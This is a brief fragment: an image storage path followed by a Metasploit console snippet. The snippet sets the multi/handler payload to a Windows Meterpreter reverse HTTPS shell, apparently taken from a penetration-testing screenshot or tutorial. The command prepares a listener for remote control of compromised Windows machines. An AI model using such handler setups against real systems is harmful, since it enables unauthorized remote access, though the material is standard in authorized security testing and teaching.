 msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) >